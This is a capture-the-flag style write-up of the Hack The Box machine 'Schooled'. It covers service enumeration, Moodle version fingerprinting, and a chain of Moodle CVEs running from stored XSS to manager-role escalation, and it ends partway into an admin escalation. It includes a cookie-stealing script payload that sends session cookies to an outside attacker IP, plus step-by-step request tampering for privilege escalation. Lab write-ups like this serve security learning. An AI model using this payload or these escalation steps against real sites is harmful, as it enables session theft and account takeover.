
Enumeration
IP-ADDR: 10.10.10.234 schooled.htb
nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0)
| ssh-hostkey:
| 2048 1d:69:83:78:fc:91:f8:19:c8:75:a7:1e:76:45:05:dc (RSA)
| 256 e9:b2:d2:23:9d:cf:0e:63:e0:6d:b9:b1:a6:86:93:38 (ECDSA)
|_ 256 7f:51:88:f7:3c:dd:77:5e:ba:25:4d:4c:09:25:ea:1f (ED25519)
80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (FreeBSD) PHP/7.4.15
|_http-title: Schooled - A new kind of educational institute
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
1 service unrecognized despite returning data.
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
- mysqlx is mysql + X Plugin
- musqlx overview blog
- Python module mysql-connector-python for intract with mysqlx:
pip install mysql-connector-python - X Plugin allows MySQL to function as a document store. X Plugin enables MySQL Server to communicate with clients using X Protocol, which is a prerequisite for using MySQL as a document store. Clients that communicate with a MySQL Server using X Protocol can use X DevAPI to develop applications. X DevAPI offers a modern programming(javascript, python) interface with a simple yet powerful design which provides support for established industry standard concepts. mysql port for X Protocol (mysqlx_port), supported by clients such as MySQL Shell, MySQL Connectors and MySQL Router, is calculated by multiplying the port used for classic MySQL protocol. if the classic MySQL protocol port is the default value of 3306 then the X Protocol port is 33060.
- http server is Running static web app
ffuf scan found a subdomain
1
2
3
4
5
6
7
8
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt:FUZZ -H 'Host: FUZZ.schooled.htb' -u http://schooled.htb/ -ac -c -v
... [snip] ...
________________________________________________
[Status: 200, Size: 84, Words: 5, Lines: 2]
| URL | http://schooled.htb/
* FUZZ: moodle
Foothold
Moodle LMS Enumeration
moodle.schooled.htb running a LMS(Learning Management System) Application

Moodle is a free and open-source learning management system written in PHP and distributed under the GNU General Public License.
using droopescan tool to scan moodle cms
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ droopescan scan moodle -u http://moodle.schooled.htb/moodle/
[+] Plugins found:
forum http://moodle.schooled.htb/moodle/mod/forum/
http://moodle.schooled.htb/moodle/mod/forum/upgrade.txt
http://moodle.schooled.htb/moodle/mod/forum/version.php
[+] No themes found.
[+] Possible version(s):
3.10.0-beta
[+] Possible interesting urls found:
Static readme file. - http://moodle.schooled.htb/moodle/README.txt
Admin panel - http://moodle.schooled.htb/moodle/login/
Running version 3.10.0-beta(?)
from login page http://moodle.schooled.htb/moodle/login/ get “create new account” option but when trying to create new account, get email address error.

than create student account with email <username>@student.schooled.htb
Don’t find anything interesting from student account.
version identifing
droopescan found version 3.10.0-beta but if we compare /mod/forum/upgrade.txt changelogs with original v3.10.0-beta from github repo there is something missing


Running version on the sever is potentially >=3.9.0-beta to <=3.9.2
we can cross check this by comparing md5sum hash from server and github’s upgrade.txt file.

md5sum hash is equal with version 3.9.2 and upgrade.txt Latest commit d21d6ba on Oct 17, 2019 in version 3.9.0-beta and still same until 3.9.3
vulnerability
found vulnerability list from snyk vulnerability database

There are 2 vulnerabilities looks interesting
XSS: Affected versions of this package are vulnerable to Cross-site Scripting (XSS). The moodlenetprofile user profile field required extra sanitizing to prevent a stored XSS risk.
Privilege Escalation: Affected versions of this package are vulnerable to Privilege Escalation. Users with “Log in as” capability in a course context (typically, course managers) may gain access to some site administration capabilities by “logging in as” a System manager.
XSS can be exploited from user and Privilege Escalation give access to admin panel from manager role and we already know the manager “Lianne Carter”.

XSS in “Moodle”
CVE-2020-25627: moodlenetprofile field in user profile is vulnerable for xss. which found http://moodle.schooled.htb/moodle/user/edit.php after creating student account.

Payload
1
<script>var i=new Image;i.src="http://10.10.15.71:8000/?"+document.cookie;</script>
save payload in moodlenetprofile field and wait.

this happened because xss payload saved in user profile and when other user visit to that user’s profile script executed on there browser.
From mathematics Lecturer “Manuel Phillips” course Announcements http://moodle.schooled.htb/moodle/mod/forum/discuss.php?d=5: “For students who wish to attend my lectures be sure that you have your MoodleNet profile set.” when user enroll in his course, teacher review that student profile.
So when “Manuel Phillips” visit our profile, xss payload get executed in his browser and we get his session cookie.

Privilege Escalation in “Moodle”
PoC from HoangKien1020@github
From teacher to manager role
CVE-2020-14321: Teachers of a course were able to assign themselves the manager role within that course.
Hackbar is not working properly for me so i setup brup rule for replacing cookie
And also, we can use cookie editor but knowing multiple solutions for a problem could be useful in some situation.
First setup scope limited to schooled.htb host so brup only granted only scoped host request.

than setup “match and replace” rule to replace cookie value.

add same rule for both headers

Continue
When teacher “Manuel Phillips” add Participants in his course. There is a option to assign role for the Participant only inside that course. if we as “Manuel Phillips” intercept that request and change role id to 1, that Participant become a manager inside the course. That way we add “Manuel Phillips” in manager role inside the course by changing userID with roleID.
First, Go to course Participants tab and enrol users.

Second, Intercept enrolled request and replace userlist%5B%5D=24 and roletoassign=1 and forward the request.

And “Manuel Phillips” got manager role.

Third, Now we need to add original manager “Lianne Carter” in the Participants.
Currently we are as manager role inside the course, that means we can login as any user from Participants list and if we add “Lianne Carter” in the Participants we can login as “Lianne Carter” and “Lianne Carter” have manager role over full website.
So Assign user “Lianne Carter” in the course

And now going to “Lianne Carter” profile from course Participants as “Manuel Phillips”, we can see a new option “Log in as”

Click login as and continue

And we are logged in as “Lianne Carter”

From manager to admin role
CVE-2020-25629: Users with “Log in as” capability in a course context (typically, course managers) may gain access to some site administration capabilities by “logging in as” a System manager.

inside “Define roles” select manage and edit.
